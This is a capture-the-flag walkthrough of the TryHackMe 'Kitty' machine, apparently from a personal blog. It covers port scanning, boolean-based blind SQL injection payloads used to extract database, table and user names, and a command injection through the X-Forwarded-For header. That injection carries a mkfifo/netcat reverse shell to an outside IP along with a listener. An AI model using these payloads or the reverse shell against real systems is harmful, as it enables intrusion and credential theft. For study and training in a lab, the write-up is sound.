CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
Discovery >
nmap >
┌──(root㉿kali)-[/home/kali/THM/Kitty]
└─# nmap -A -p- -T4 -Pn -sC -sV $IP --min-rate=2000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-05 12:19 EST
Nmap scan report for 10.10.69.4
Host is up (0.077s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b0:c5:69:e6:dd:6b:81:0c:da:32:be:41:e3:5b:97:87 (RSA)
| 256 6c:65:ad:87:08:7a:3e:4c:7d:ea:3a:30:76:4d:04:16 (ECDSA)
|_ 256 2d:57:1d:56:f6:56:52:29:ea:aa:da:33:b2:77:2c:9c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Login
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not setNothing special, let’s inspect port 80 >>
80 / TCP >>>
dirsearch >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/opt/SQLbit/reports/http_10.10.69.4/_24-02-05_12-22-13.txt
Target: http://10.10.69.4/
[12:22:13] Starting:
[12:22:34] 200 - 1B - /config.php
[12:22:41] 200 - 512B - /index.php/login/
[12:22:44] 302 - 0B - /logout.php -> index.php
[12:22:53] 200 - 564B - /register.php
Task CompletedWe can look on website >>
We can login and register new user >
But when we login we can see, maintenance message and nothing more.

So we can try some SQL injection to break it >>
First try was basic ‘ OR 1=1 — – but not work, some kind of filtering is there >
But when we try on exist user it work >>
So we can try some guessing >>
And we can try one user which work >

So there is way which we can try and that is Boolean-Based Blind SQL Injection >>
Fro more info >>
https://www.geeksforgeeks.org/sqlbit-automatize-boolean-based-blind-sql-injections
https://portswigger.net/web-security/sql-injection/blind
And there two way to brutefircing one is over Substring and other is over ASCII codes bruteforcing , we can try first of this >
In the basic first we start Burp or Caido and hit request >

After that we can try bruteforcing character after character then we get all name of database, name of table or something what we would want.
Let’s start with database name >>

Our payload >
kitty'+and+substring(databases(),1,1)="a"+#
| |___bruteforcing char
|____position of char So we can get out payload to Intruder >
Select char “a” and we can set our Payloads to “Brute forcer” >

And start our attack >
And we should see this >

Where we can see first letter of database name is starting “m” !
After that we need to logout and try to second char >
Payload >
kitty'+and+substring(databases(),2,1)="a"+#After whole process we can found database name like >> myw**site 🙂
After that we can try to find table name >>
Our payload >
kitty'+and+substring((select+table_name+from+information_schema.tables+where+table_schema="mywebsite"+limit+0,1)1,1)="§a§"+#
|
|___position of charTechnique is same >>
There results will be like ” siteu**rs” 🙂
And we will password of Kitty user let’s start, technique stay same our payload >>
kitty'and+substring((select+username+from+siteusers+limit+0,1)1,1)="a"+#After that we can found passwordlike L0*********tY of kitty user and login to ssh >>
USER Flag is DONE !
ROOT Path >>>
After recon we can found this >>
We can found development page on localhost port 8080 >
So let’s look on it >
After port forwarding we can see >>
Look similar but in source code is this >>
$evilwords = ["/sleep/i", "/0x/i", "/\*\*/", "/-- [a-z0-9]{4}/i", "/ifnull/i", "/ or /i"];
foreach ($evilwords as $evilword) {
if (preg_match( $evilword, $username )) {
echo 'SQL Injection detected. This incident will be logged!';
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
$ip .= "\n";
file_put_contents("/var/www/development/logged", $ip);
die();
} elseif (preg_match( $evilword, $password )) {
echo 'SQL Injection detected. This incident will be logged!';
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
$ip .= "\n";
file_put_contents("/var/www/development/logged", $ip);
die();
}

}If we use header X-FORWARDED-FOR and try SQLi it will get log item in logged file, so we can try >
Our request in Burp >

And output in /var/www/development/logged >

OK, we can try command injection >
Our payload >>

$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.14.47.104 1234 >/tmp/f) Start listener on port 1234 >>
nc -lnvp 1234And send our request >>

And result of our reverse shell >